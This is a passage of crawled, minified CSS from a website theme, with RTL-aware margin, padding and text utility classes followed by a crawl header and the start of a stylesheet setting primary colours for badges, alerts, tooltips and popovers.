!important}html:not([dir=rtl]) .m-sm-5{margin:3rem !important}html:not([dir=rtl]) .mt-sm-5,html:not([dir=rtl]) .my-sm-5{margin-top:3rem !important}html:not([dir=rtl]) .mr-sm-5,html:not([dir=rtl]) .mx-sm-5{margin-right:3rem !important}html:not([dir=rtl]) .mb-sm-5,html:not([dir=rtl]) .my-sm-5{margin-bottom:3rem !important}html:not([dir=rtl]) .ml-sm-5,html:not([dir=rtl]) .mx-sm-5{margin-left:3rem !important}html:not([dir=rtl]) .p-sm-0{padding:0 !important}html:not([dir=rtl]) .pt-sm-0,html:not([dir=rtl]) .py-sm-0{padding-top:0 !important}html:not([dir=rtl]) .pr-sm-0,html:not([dir=rtl]) .px-sm-0{padding-right:0 !important}html:not([dir=rtl]) .pb-sm-0,html:not([dir=rtl]) .py-sm-0{padding-bottom:0 !important}html:not([dir=rtl]) .pl-sm-0,html:not([dir=rtl]) .px-sm-0{padding-left:0 !important}html:not([dir=rtl]) .p-sm-1{padding:.25rem !important}html:not([dir=rtl]) .pt-sm-1,html:not([dir=rtl]) .py-sm-1{padding-top:.25rem !important}html:not([dir=rtl]) .pr-sm-1,html:not([dir=rtl]) .px-sm-1{padding-right:.25rem !important}html:not([dir=rtl]) .pb-sm-1,html:not([dir=rtl]) .py-sm-1{padding-bottom:.25rem !important}html:not([dir=rtl]) .pl-sm-1,html:not([dir=rtl]) .px-sm-1{padding-left:.25rem !important}html:not([dir=rtl]) .p-sm-2{padding:.5rem !important}html:not([dir=rtl]) .pt-sm-2,html:not([dir=rtl]) .py-sm-2{padding-top:.5rem !important}html:not([dir=rtl]) .pr-sm-2,html:not([dir=rtl]) .px-sm-2{padding-right:.5rem !important}html:not([dir=rtl]) .pb-sm-2,html:not([dir=rtl]) .py-sm-2{padding-bottom:.5rem !important}html:not([dir=rtl]) .pl-sm-2,html:not([dir=rtl]) .px-sm-2{padding-left:.5rem !important}html:not([dir=rtl]) .p-sm-3{padding:1rem !important}html:not([dir=rtl]) .pt-sm-3,html:not([dir=rtl]) .py-sm-3{padding-top:1rem !important}html:not([dir=rtl]) .pr-sm-3,html:not([dir=rtl]) .px-sm-3{padding-right:1rem !important}html:not([dir=rtl]) .pb-sm-3,html:not([dir=rtl]) .py-sm-3{padding-bottom:1rem !important}html:not([dir=rtl]) .pl-sm-3,html:not([dir=rtl]) .px-sm-3{padding-left:1rem !important}html:not([dir=rtl]) .p-sm-4{padding:1.5rem !important}html:not([dir=rtl]) .pt-sm-4,html:not([dir=rtl]) .py-sm-4{padding-top:1.5rem !important}html:not([dir=rtl]) .pr-sm-4,html:not([dir=rtl]) .px-sm-4{padding-right:1.5rem !important}html:not([dir=rtl]) .pb-sm-4,html:not([dir=rtl]) .py-sm-4{padding-bottom:1.5rem !important}html:not([dir=rtl]) .pl-sm-4,html:not([dir=rtl]) .px-sm-4{padding-left:1.5rem !important}html:not([dir=rtl]) .p-sm-5{padding:3rem !important}html:not([dir=rtl]) .pt-sm-5,html:not([dir=rtl]) .py-sm-5{padding-top:3rem !important}html:not([dir=rtl]) .pr-sm-5,html:not([dir=rtl]) .px-sm-5{padding-right:3rem !important}html:not([dir=rtl]) .pb-sm-5,html:not([dir=rtl]) .py-sm-5{padding-bottom:3rem !important}html:not([dir=rtl]) .pl-sm-5,html:not([dir=rtl]) .px-sm-5{padding-left:3rem !important}html:not([dir=rtl]) .m-sm-auto{margin:auto !important}html:not([dir=rtl]) .mt-sm-auto,html:not([dir=rtl]) .my-sm-auto{margin-top:auto !important}html:not([dir=rtl]) .mr-sm-auto,html:not([dir=rtl]) .mx-sm-auto{margin-right:auto !important}html:not([dir=rtl]) .mb-sm-auto,html:not([dir=rtl]) .my-sm-auto{margin-bottom:auto !important}html:not([dir=rtl]) .ml-sm-auto,html:not([dir=rtl]) .mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){html:not([dir=rtl]) .m-md-0{margin:0 !important}html:not([dir=rtl]) .mt-md-0,html:not([dir=rtl]) .my-md-0{margin-top:0 !important}html:not([dir=rtl]) .mr-md-0,html:not([dir=rtl]) .mx-md-0{margin-right:0 !important}html:not([dir=rtl]) .mb-md-0,html:not([dir=rtl]) .my-md-0{margin-bottom:0 !important}html:not([dir=rtl]) .ml-md-0,html:not([dir=rtl]) .mx-md-0{margin-left:0 !important}html:not([dir=rtl]) .m-md-1{margin:.25rem !important}html:not([dir=rtl]) .mt-md-1,html:not([dir=rtl]) .my-md-1{margin-top:.25rem !important}html:not([dir=rtl]) .mr-md-1,html:not([dir=rtl]) .mx-md-1{margin-right:.25rem !important}html:not([dir=rtl]) .mb-md-1,html:not([dir=rtl]) .my-md-1{margin-bottom:.25rem !important}html:not([dir=rtl]) .ml-md-1,html:not([dir=rtl]) .mx-md-1{margin-left:.25rem !important}html:not([dir=rtl]) .m-md-2{margin:.5rem !important}html:not([dir=rtl]) .mt-md-2,html:not([dir=rtl]) .my-md-2{margin-top:.5rem !important}html:not([dir=rtl]) .mr-md-2,html:not([dir=rtl]) .mx-md-2{margin-right:.5rem !important}html:not([dir=rtl]) .mb-md-2,html:not([dir=rtl]) .my-md-2{margin-bottom:.5rem !important}html:not([dir=rtl]) .ml-md-2,html:not([dir=rtl]) .mx-md-2{margin-left:.5rem !important}html:not([dir=rtl]) .m-md-3{margin:1rem !important}html:not([dir=rtl]) .mt-md-3,html:not([dir=rtl]) .my-md-3{margin-top:1rem !important}html:not([dir=rtl]) .mr-md-3,html:not([dir=rtl]) .mx-md-3{margin-right:1rem !important}html:not([dir=rtl]) .mb-md-3,html:not([dir=rtl]) .my-md-3{margin-bottom:1rem !important}html:not([dir=rtl]) .ml-md-3,html:not([dir=rtl]) .mx-md-3{margin-left:1rem !important}html:not([dir=rtl]) .m-md-4{margin:1.5rem !important}html:not([dir=rtl]) .mt-md-4,html:not([dir=rtl]) .my-md-4{margin-top:1.5rem !important}html:not([dir=rtl]) .mr-md-4,html:not([dir=rtl]) .mx-md-4{margin-right:1.5rem !important}html:not([dir=rtl]) .mb-md-4,html:not([dir=rtl]) .my-md-4{margin-bottom:1.5rem !important}html:not([dir=rtl]) .ml-md-4,html:not([dir=rtl]) .mx-md-4{margin-left:1.5rem !important}html:not([dir=rtl]) .m-md-5{margin:3rem !important}html:not([dir=rtl]) .mt-md-5,html:not([dir=rtl]) .my-md-5{margin-top:3rem !important}html:not([dir=rtl]) .mr-md-5,html:not([dir=rtl]) .mx-md-5{margin-right:3rem !important}html:not([dir=rtl]) .mb-md-5,html:not([dir=rtl]) .my-md-5{margin-bottom:3rem !important}html:not([dir=rtl]) .ml-md-5,html:not([dir=rtl]) .mx-md-5{margin-left:3rem !important}html:not([dir=rtl]) .p-md-0{padding:0 !important}html:not([dir=rtl]) .pt-md-0,html:not([dir=rtl]) .py-md-0{padding-top:0 !important}html:not([dir=rtl]) .pr-md-0,html:not([dir=rtl]) .px-md-0{padding-right:0 !important}html:not([dir=rtl]) .pb-md-0,html:not([dir=rtl]) .py-md-0{padding-bottom:0 !important}html:not([dir=rtl]) .pl-md-0,html:not([dir=rtl]) .px-md-0{padding-left:0 !important}html:not([dir=rtl]) .p-md-1{padding:.25rem !important}html:not([dir=rtl]) .pt-md-1,html:not([dir=rtl]) .py-md-1{padding-top:.25rem !important}html:not([dir=rtl]) .pr-md-1,html:not([dir=rtl]) .px-md-1{padding-right:.25rem !important}html:not([dir=rtl]) .pb-md-1,html:not([dir=rtl]) .py-md-1{padding-bottom:.25rem !important}html:not([dir=rtl]) .pl-md-1,html:not([dir=rtl]) .px-md-1{padding-left:.25rem !important}html:not([dir=rtl]) .p-md-2{padding:.5rem !important}html:not([dir=rtl]) .pt-md-2,html:not([dir=rtl]) .py-md-2{padding-top:.5rem !important}html:not([dir=rtl]) .pr-md-2,html:not([dir=rtl]) .px-md-2{padding-right:.5rem !important}html:not([dir=rtl]) .pb-md-2,html:not([dir=rtl]) .py-md-2{padding-bottom:.5rem !important}html:not([dir=rtl]) .pl-md-2,html:not([dir=rtl]) .px-md-2{padding-left:.5rem !important}html:not([dir=rtl]) .p-md-3{padding:1rem !important}html:not([dir=rtl]) .pt-md-3,html:not([dir=rtl]) .py-md-3{padding-top:1rem !important}html:not([dir=rtl]) .pr-md-3,html:not([dir=rtl]) .px-md-3{padding-right:1rem !important}html:not([dir=rtl]) .pb-md-3,html:not([dir=rtl]) .py-md-3{padding-bottom:1rem !important}html:not([dir=rtl]) .pl-md-3,html:not([dir=rtl]) .px-md-3{padding-left:1rem !important}html:not([dir=rtl]) .p-md-4{padding:1.5rem !important}html:not([dir=rtl]) .pt-md-4,html:not([dir=rtl]) .py-md-4{padding-top:1.5rem !important}html:not([dir=rtl]) .pr-md-4,html:not([dir=rtl]) .px-md-4{padding-right:1.5rem !important}html:not([dir=rtl]) .pb-md-4,html:not([dir=rtl]) .py-md-4{padding-bottom:1.5rem !important}html:not([dir=rtl]) .pl-md-4,html:not([dir=rtl]) .px-md-4{padding-left:1.5rem !important}html:not([dir=rtl]) .p-md-5{padding:3rem !important}html:not([dir=rtl]) .pt-md-5,html:not([dir=rtl]) .py-md-5{padding-top:3rem !important}html:not([dir=rtl]) .pr-md-5,html:not([dir=rtl]) .px-md-5{padding-right:3rem !important}html:not([dir=rtl]) .pb-md-5,html:not([dir=rtl]) .py-md-5{padding-bottom:3rem !important}html:not([dir=rtl]) .pl-md-5,html:not([dir=rtl]) .px-md-5{padding-left:3rem !important}html:not([dir=rtl]) .m-md-auto{margin:auto !important}html:not([dir=rtl]) .mt-md-auto,html:not([dir=rtl]) .my-md-auto{margin-top:auto !important}html:not([dir=rtl]) .mr-md-auto,html:not([dir=rtl]) .mx-md-auto{margin-right:auto !important}html:not([dir=rtl]) .mb-md-auto,html:not([dir=rtl]) .my-md-auto{margin-bottom:auto !important}html:not([dir=rtl]) .ml-md-auto,html:not([dir=rtl]) .mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){html:not([dir=rtl]) .m-lg-0{margin:0 !important}html:not([dir=rtl]) .mt-lg-0,html:not([dir=rtl]) .my-lg-0{margin-top:0 !important}html:not([dir=rtl]) .mr-lg-0,html:not([dir=rtl]) .mx-lg-0{margin-right:0 !important}html:not([dir=rtl]) .mb-lg-0,html:not([dir=rtl]) .my-lg-0{margin-bottom:0 !important}html:not([dir=rtl]) .ml-lg-0,html:not([dir=rtl]) .mx-lg-0{margin-left:0 !important}html:not([dir=rtl]) .m-lg-1{margin:.25rem !important}html:not([dir=rtl]) .mt-lg-1,html:not([dir=rtl]) .my-lg-1{margin-top:.25rem !important}html:not([dir=rtl]) .mr-lg-1,html:not([dir=rtl]) .mx-lg-1{margin-right:.25rem !important}html:not([dir=rtl]) .mb-lg-1,html:not([dir=rtl]) .my-lg-1{margin-bottom:.25rem !important}html:not([dir=rtl]) .ml-lg-1,html:not([dir=rtl]) .mx-lg-1{margin-left:.25rem !important}html:not([dir=rtl]) .m-lg-2{margin:.5rem !important}html:not([dir=rtl]) .mt-lg-2,html:not([dir=rtl]) .my-lg-2{margin-top:.5rem !important}html:not([dir=rtl]) .mr-lg-2,html:not([dir=rtl]) .mx-lg-2{margin-right:.5rem !important}html:not([dir=rtl]) .mb-lg-2,html:not([dir=rtl]) .my-lg-2{margin-bottom:.5rem !important}html:not([dir=rtl]) .ml-lg-2,html:not([dir=rtl]) .mx-lg-2{margin-left:.5rem !important}html:not([dir=rtl]) .m-lg-3{margin:1rem !important}html:not([dir=rtl]) .mt-lg-3,html:not([dir=rtl]) .my-lg-3{margin-top:1rem !important}html:not([dir=rtl]) .mr-lg-3,html:not([dir=rtl]) .mx-lg-3{margin-right:1rem !important}html:not([dir=rtl]) .mb-lg-3,html:not([dir=rtl]) .my-lg-3{margin-bottom:1rem !important}html:not([dir=rtl]) .ml-lg-3,html:not([dir=rtl]) .mx-lg-3{margin-left:1rem !important}html:not([dir=rtl]) .m-lg-4{margin:1.5rem !important}html:not([dir=rtl]) .mt-lg-4,html:not([dir=rtl]) .my-lg-4{margin-top:1.5rem !important}html:not([dir=rtl]) .mr-lg-4,html:not([dir=rtl]) .mx-lg-4{margin-right:1.5rem !important}html:not([dir=rtl]) .mb-lg-4,html:not([dir=rtl]) .my-lg-4{margin-bottom:1.5rem !important}html:not([dir=rtl]) .ml-lg-4,html:not([dir=rtl]) .mx-lg-4{margin-left:1.5rem !important}html:not([dir=rtl]) .m-lg-5{margin:3rem !important}html:not([dir=rtl]) .mt-lg-5,html:not([dir=rtl]) .my-lg-5{margin-top:3rem !important}html:not([dir=rtl]) .mr-lg-5,html:not([dir=rtl]) .mx-lg-5{margin-right:3rem !important}html:not([dir=rtl]) .mb-lg-5,html:not([dir=rtl]) .my-lg-5{margin-bottom:3rem !important}html:not([dir=rtl]) .ml-lg-5,html:not([dir=rtl]) .mx-lg-5{margin-left:3rem !important}html:not([dir=rtl]) .p-lg-0{padding:0 !important}html:not([dir=rtl]) .pt-lg-0,html:not([dir=rtl]) .py-lg-0{padding-top:0 !important}html:not([dir=rtl]) .pr-lg-0,html:not([dir=rtl]) .px-lg-0{padding-right:0 !important}html:not([dir=rtl]) .pb-lg-0,html:not([dir=rtl]) .py-lg-0{padding-bottom:0 !important}html:not([dir=rtl]) .pl-lg-0,html:not([dir=rtl]) .px-lg-0{padding-left:0 !important}html:not([dir=rtl]) .p-lg-1{padding:.25rem !important}html:not([dir=rtl]) .pt-lg-1,html:not([dir=rtl]) .py-lg-1{padding-top:.25rem !important}html:not([dir=rtl]) .pr-lg-1,html:not([dir=rtl]) .px-lg-1{padding-right:.25rem !important}html:not([dir=rtl]) .pb-lg-1,html:not([dir=rtl]) .py-lg-1{padding-bottom:.25rem !important}html:not([dir=rtl]) .pl-lg-1,html:not([dir=rtl]) .px-lg-1{padding-left:.25rem !important}html:not([dir=rtl]) .p-lg-2{padding:.5rem !important}html:not([dir=rtl]) .pt-lg-2,html:not([dir=rtl]) .py-lg-2{padding-top:.5rem !important}html:not([dir=rtl]) .pr-lg-2,html:not([dir=rtl]) .px-lg-2{padding-right:.5rem !important}html:not([dir=rtl]) .pb-lg-2,html:not([dir=rtl]) .py-lg-2{padding-bottom:.5rem !important}html:not([dir=rtl]) .pl-lg-2,html:not([dir=rtl]) .px-lg-2{padding-left:.5rem !important}html:not([dir=rtl]) .p-lg-3{padding:1rem !important}html:not([dir=rtl]) .pt-lg-3,html:not([dir=rtl]) .py-lg-3{padding-top:1rem !important}html:not([dir=rtl]) .pr-lg-3,html:not([dir=rtl]) .px-lg-3{padding-right:1rem !important}html:not([dir=rtl]) .pb-lg-3,html:not([dir=rtl]) .py-lg-3{padding-bottom:1rem !important}html:not([dir=rtl]) .pl-lg-3,html:not([dir=rtl]) .px-lg-3{padding-left:1rem !important}html:not([dir=rtl]) .p-lg-4{padding:1.5rem !important}html:not([dir=rtl]) .pt-lg-4,html:not([dir=rtl]) .py-lg-4{padding-top:1.5rem !important}html:not([dir=rtl]) .pr-lg-4,html:not([dir=rtl]) .px-lg-4{padding-right:1.5rem !important}html:not([dir=rtl]) .pb-lg-4,html:not([dir=rtl]) .py-lg-4{padding-bottom:1.5rem !important}html:not([dir=rtl]) .pl-lg-4,html:not([dir=rtl]) .px-lg-4{padding-left:1.5rem !important}html:not([dir=rtl]) .p-lg-5{padding:3rem !important}html:not([dir=rtl]) .pt-lg-5,html:not([dir=rtl]) .py-lg-5{padding-top:3rem !important}html:not([dir=rtl]) .pr-lg-5,html:not([dir=rtl]) .px-lg-5{padding-right:3rem !important}html:not([dir=rtl]) .pb-lg-5,html:not([dir=rtl]) .py-lg-5{padding-bottom:3rem !important}html:not([dir=rtl]) .pl-lg-5,html:not([dir=rtl]) .px-lg-5{padding-left:3rem !important}html:not([dir=rtl]) .m-lg-auto{margin:auto !important}html:not([dir=rtl]) .mt-lg-auto,html:not([dir=rtl]) .my-lg-auto{margin-top:auto !important}html:not([dir=rtl]) .mr-lg-auto,html:not([dir=rtl]) .mx-lg-auto{margin-right:auto !important}html:not([dir=rtl]) .mb-lg-auto,html:not([dir=rtl]) .my-lg-auto{margin-bottom:auto !important}html:not([dir=rtl]) .ml-lg-auto,html:not([dir=rtl]) .mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){html:not([dir=rtl]) .m-xl-0{margin:0 !important}html:not([dir=rtl]) .mt-xl-0,html:not([dir=rtl]) .my-xl-0{margin-top:0 !important}html:not([dir=rtl]) .mr-xl-0,html:not([dir=rtl]) .mx-xl-0{margin-right:0 !important}html:not([dir=rtl]) .mb-xl-0,html:not([dir=rtl]) .my-xl-0{margin-bottom:0 !important}html:not([dir=rtl]) .ml-xl-0,html:not([dir=rtl]) .mx-xl-0{margin-left:0 !important}html:not([dir=rtl]) .m-xl-1{margin:.25rem !important}html:not([dir=rtl]) .mt-xl-1,html:not([dir=rtl]) .my-xl-1{margin-top:.25rem !important}html:not([dir=rtl]) .mr-xl-1,html:not([dir=rtl]) .mx-xl-1{margin-right:.25rem !important}html:not([dir=rtl]) .mb-xl-1,html:not([dir=rtl]) .my-xl-1{margin-bottom:.25rem !important}html:not([dir=rtl]) .ml-xl-1,html:not([dir=rtl]) .mx-xl-1{margin-left:.25rem !important}html:not([dir=rtl]) .m-xl-2{margin:.5rem !important}html:not([dir=rtl]) .mt-xl-2,html:not([dir=rtl]) .my-xl-2{margin-top:.5rem !important}html:not([dir=rtl]) .mr-xl-2,html:not([dir=rtl]) .mx-xl-2{margin-right:.5rem !important}html:not([dir=rtl]) .mb-xl-2,html:not([dir=rtl]) .my-xl-2{margin-bottom:.5rem !important}html:not([dir=rtl]) .ml-xl-2,html:not([dir=rtl]) .mx-xl-2{margin-left:.5rem !important}html:not([dir=rtl]) .m-xl-3{margin:1rem !important}html:not([dir=rtl]) .mt-xl-3,html:not([dir=rtl]) .my-xl-3{margin-top:1rem !important}html:not([dir=rtl]) .mr-xl-3,html:not([dir=rtl]) .mx-xl-3{margin-right:1rem !important}html:not([dir=rtl]) .mb-xl-3,html:not([dir=rtl]) .my-xl-3{margin-bottom:1rem !important}html:not([dir=rtl]) .ml-xl-3,html:not([dir=rtl]) .mx-xl-3{margin-left:1rem !important}html:not([dir=rtl]) .m-xl-4{margin:1.5rem !important}html:not([dir=rtl]) .mt-xl-4,html:not([dir=rtl]) .my-xl-4{margin-top:1.5rem !important}html:not([dir=rtl]) .mr-xl-4,html:not([dir=rtl]) .mx-xl-4{margin-right:1.5rem !important}html:not([dir=rtl]) .mb-xl-4,html:not([dir=rtl]) .my-xl-4{margin-bottom:1.5rem !important}html:not([dir=rtl]) .ml-xl-4,html:not([dir=rtl]) .mx-xl-4{margin-left:1.5rem !important}html:not([dir=rtl]) .m-xl-5{margin:3rem !important}html:not([dir=rtl]) .mt-xl-5,html:not([dir=rtl]) .my-xl-5{margin-top:3rem !important}html:not([dir=rtl]) .mr-xl-5,html:not([dir=rtl]) .mx-xl-5{margin-right:3rem !important}html:not([dir=rtl]) .mb-xl-5,html:not([dir=rtl]) .my-xl-5{margin-bottom:3rem !important}html:not([dir=rtl]) .ml-xl-5,html:not([dir=rtl]) .mx-xl-5{margin-left:3rem !important}html:not([dir=rtl]) .p-xl-0{padding:0 !important}html:not([dir=rtl]) .pt-xl-0,html:not([dir=rtl]) .py-xl-0{padding-top:0 !important}html:not([dir=rtl]) .pr-xl-0,html:not([dir=rtl]) .px-xl-0{padding-right:0 !important}html:not([dir=rtl]) .pb-xl-0,html:not([dir=rtl]) .py-xl-0{padding-bottom:0 !important}html:not([dir=rtl]) .pl-xl-0,html:not([dir=rtl]) .px-xl-0{padding-left:0 !important}html:not([dir=rtl]) .p-xl-1{padding:.25rem !important}html:not([dir=rtl]) .pt-xl-1,html:not([dir=rtl]) .py-xl-1{padding-top:.25rem !important}html:not([dir=rtl]) .pr-xl-1,html:not([dir=rtl]) .px-xl-1{padding-right:.25rem !important}html:not([dir=rtl]) .pb-xl-1,html:not([dir=rtl]) .py-xl-1{padding-bottom:.25rem !important}html:not([dir=rtl]) .pl-xl-1,html:not([dir=rtl]) .px-xl-1{padding-left:.25rem !important}html:not([dir=rtl]) .p-xl-2{padding:.5rem !important}html:not([dir=rtl]) .pt-xl-2,html:not([dir=rtl]) .py-xl-2{padding-top:.5rem !important}html:not([dir=rtl]) .pr-xl-2,html:not([dir=rtl]) .px-xl-2{padding-right:.5rem !important}html:not([dir=rtl]) .pb-xl-2,html:not([dir=rtl]) .py-xl-2{padding-bottom:.5rem !important}html:not([dir=rtl]) .pl-xl-2,html:not([dir=rtl]) .px-xl-2{padding-left:.5rem !important}html:not([dir=rtl]) .p-xl-3{padding:1rem !important}html:not([dir=rtl]) .pt-xl-3,html:not([dir=rtl]) .py-xl-3{padding-top:1rem !important}html:not([dir=rtl]) .pr-xl-3,html:not([dir=rtl]) .px-xl-3{padding-right:1rem !important}html:not([dir=rtl]) .pb-xl-3,html:not([dir=rtl]) .py-xl-3{padding-bottom:1rem !important}html:not([dir=rtl]) .pl-xl-3,html:not([dir=rtl]) .px-xl-3{padding-left:1rem !important}html:not([dir=rtl]) .p-xl-4{padding:1.5rem !important}html:not([dir=rtl]) .pt-xl-4,html:not([dir=rtl]) .py-xl-4{padding-top:1.5rem !important}html:not([dir=rtl]) .pr-xl-4,html:not([dir=rtl]) .px-xl-4{padding-right:1.5rem !important}html:not([dir=rtl]) .pb-xl-4,html:not([dir=rtl]) .py-xl-4{padding-bottom:1.5rem !important}html:not([dir=rtl]) .pl-xl-4,html:not([dir=rtl]) .px-xl-4{padding-left:1.5rem !important}html:not([dir=rtl]) .p-xl-5{padding:3rem !important}html:not([dir=rtl]) .pt-xl-5,html:not([dir=rtl]) .py-xl-5{padding-top:3rem !important}html:not([dir=rtl]) .pr-xl-5,html:not([dir=rtl]) .px-xl-5{padding-right:3rem !important}html:not([dir=rtl]) .pb-xl-5,html:not([dir=rtl]) .py-xl-5{padding-bottom:3rem !important}html:not([dir=rtl]) .pl-xl-5,html:not([dir=rtl]) .px-xl-5{padding-left:3rem !important}html:not([dir=rtl]) .m-xl-auto{margin:auto !important}html:not([dir=rtl]) .mt-xl-auto,html:not([dir=rtl]) .my-xl-auto{margin-top:auto !important}html:not([dir=rtl]) .mr-xl-auto,html:not([dir=rtl]) .mx-xl-auto{margin-right:auto !important}html:not([dir=rtl]) .mb-xl-auto,html:not([dir=rtl]) .my-xl-auto{margin-bottom:auto !important}html:not([dir=rtl]) .ml-xl-auto,html:not([dir=rtl]) .mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:"SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#6610f2 !important}a.text-primary:hover,a.text-primary:focus{color:#510bc4 !important}.text-secondary{color:#8897AA !important}a.text-secondary:hover,a.text-secondary:focus{color:#6a7d95 !important}.text-success{color:#02BC77 !important}a.text-success:hover,a.text-success:focus{color:#018a57 !important}.text-info{color:#28c3d7 !important}a.text-info:hover,a.text-info:focus{color:#209cac !important}.text-warning{color:#FFD950 !important}a.text-warning:hover,a.text-warning:focus{color:#ffce1d !important}.text-danger{color:#d9534f !important}a.text-danger:hover,a.text-danger:focus{color:#c9302c !important}.text-light{color:rgba(24,28,33,0.06) !important}a.text-light:hover,a.text-light:focus{color:rgba(3,3,3,0.06) !important}.text-dark{color:rgba(24,28,33,0.9) !important}a.text-dark:hover,a.text-dark:focus{color:rgba(3,3,3,0.9) !important}.text-body{color:#4E5155 !important}.text-muted{color:#a3a4a6 !important}.text-black-50{color:rgba(24,28,33,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}


--- FILE ---
content_type: text/css
request_url: https://bajajbangladesh.com/assets/vendor/css/rtl/theme-corporate.css
body_size: 29296
content:
body{background:#f8f8f8}.text-primary{color:#26B4FF !important}a.text-primary:hover,a.text-primary:focus{color:#009ef2 !important}.bg-primary{background-color:#26B4FF !important}a.bg-primary:hover,a.bg-primary:focus{background-color:#24abf2 !important}.bg-primary-dark{background-color:#22a2e6 !important}a.bg-primary-dark:hover,a.bg-primary-dark:focus{background-color:#209adb !important}.bg-primary-darker{background-color:#2099d9 !important}a.bg-primary-darker:hover,a.bg-primary-darker:focus{background-color:#1e91ce !important}html:not([dir=rtl]) .border-primary,html[dir=rtl] .border-primary{border-color:#26B4FF !important}.badge-primary{background-color:#26B4FF;color:#fff}.badge-primary[href]:hover,.badge-primary[href]:focus{background-color:#24abf2;color:#fff;text-decoration:none}.btn .badge-primary{background-color:#26B4FF !important;color:#fff !important}.badge-outline-primary{background-color:transparent;-webkit-box-shadow:0 0 0 1px #26B4FF inset;box-shadow:0 0 0 1px #26B4FF inset;color:#26B4FF}.badge-outline-primary[href]:hover,.badge-outline-primary[href]:focus{color:#26B4FF;text-decoration:none}.btn .badge-outline-primary{background-color:transparent !important;-webkit-box-shadow:0 0 0 1px #26B4FF inset !important;box-shadow:0 0 0 1px #26B4FF inset !important;color:#26B4FF !important}.page-item.active .page-link,.page-item.active .page-link:hover,.page-item.active .page-link:focus,.pagination li.active>a:not(.page-link),.pagination li.active>a:not(.page-link):hover,.pagination li.active>a:not(.page-link):focus{border-color:#26B4FF !important;background-color:#26B4FF !important;color:#fff !important}.progress-bar{background-color:#26B4FF;color:#fff}.list-group-item-primary{border-color:rgba(0,0,0,0.07);background-color:#e9f8ff;color:#5d6366}a.list-group-item-primary,button.list-group-item-primary{color:#5d6366}a.list-group-item-primary:hover,a.list-group-item-primary:focus,button.list-group-item-primary:hover,button.list-group-item-primary:focus{background-color:#e7f6fc;color:#5d6366}a.list-group-item-primary.active,button.list-group-item-primary.active{border-color:#26B4FF;background-color:#26B4FF;color:#5d6366}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{border-color:#26B4FF;background-color:#26B4FF;color:#fff}.alert-primary{border-color:#d1e5f0;background-color:#def4ff;color:#596266}.alert-primary hr{border-top-color:#d1e5f0}.alert-primary .close,.alert-primary .alert-link{color:#596266}.alert-dark-primary{background-color:#26B4FF;color:#fff}.alert-dark-primary hr{border-top-color:rgba(255,255,255,0.2)}.alert-dark-primary .close,.alert-dark-primary .alert-link{color:#fff}.tooltip-primary .tooltip-inner,.tooltip-primary>.tooltip .tooltip-inner,.ngb-tooltip-primary+ngb-tooltip-window .tooltip-inner{background:#26B4FF;color:#fff}.tooltip-primary.bs-tooltip-top .arrow::before,.tooltip-primary.bs-tooltip-auto[x-placement^="top"] .arrow::before,.tooltip-primary>.tooltip.bs-tooltip-top .arrow::before,.tooltip-primary>.tooltip.bs-tooltip-auto[x-placement^="top"] .arrow::before,.ngb-tooltip-primary+ngb-tooltip-window.bs-tooltip-top .arrow::before,.ngb-tooltip-primary+ngb-tooltip-window.bs-tooltip-auto[x-placement^="top"] .arrow::before{border-top-color:#26B4FF}.tooltip-primary.bs-tooltip-right .arrow::before,.tooltip-primary.bs-tooltip-auto[x-placement^="right"] .arrow::before,.tooltip-primary>.tooltip.bs-tooltip-right .arrow::before,.tooltip-primary>.tooltip.bs-tooltip-auto[x-placement^="right"] .arrow::before,.ngb-tooltip-primary+ngb-tooltip-window.bs-tooltip-right .arrow::before,.ngb-tooltip-primary+ngb-tooltip-window.bs-tooltip-auto[x-placement^="right"] .arrow::before{border-right-color:#26B4FF}.tooltip-primary.bs-tooltip-bottom .arrow::before,.tooltip-primary.bs-tooltip-auto[x-placement^="bottom"] .arrow::before,.tooltip-primary>.tooltip.bs-tooltip-bottom .arrow::before,.tooltip-primary>.tooltip.bs-tooltip-auto[x-placement^="bottom"] .arrow::before,.ngb-tooltip-primary+ngb-tooltip-window.bs-tooltip-bottom .arrow::before,.ngb-tooltip-primary+ngb-tooltip-window.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{border-bottom-color:#26B4FF}.tooltip-primary.bs-tooltip-left .arrow::before,.tooltip-primary.bs-tooltip-auto[x-placement^="left"] .arrow::before,.tooltip-primary>.tooltip.bs-tooltip-left .arrow::before,.tooltip-primary>.tooltip.bs-tooltip-auto[x-placement^="left"] .arrow::before,.ngb-tooltip-primary+ngb-tooltip-window.bs-tooltip-left .arrow::before,.ngb-tooltip-primary+ngb-tooltip-window.bs-tooltip-auto[x-placement^="left"] .arrow::before{border-left-color:#26B4FF}.popover-primary,.popover-primary>.popover,.ngb-popover-primary+ngb-popover-window{border-color:transparent;background:#26B4FF}.popover-primary .popover-header,.popover-primary>.popover .popover-header,.ngb-popover-primary+ngb-popover-window .popover-header{border-color:rgba(255,255,255,0.2);background:transparent;color:#fff}.popover-primary .popover-body,.popover-primary>.popover .popover-body,.ngb-popover-primary+ngb-popover-window .popover-body{background:transparent;color:#fff}.popover-primary .arrow::before,.popover-primary>.popover 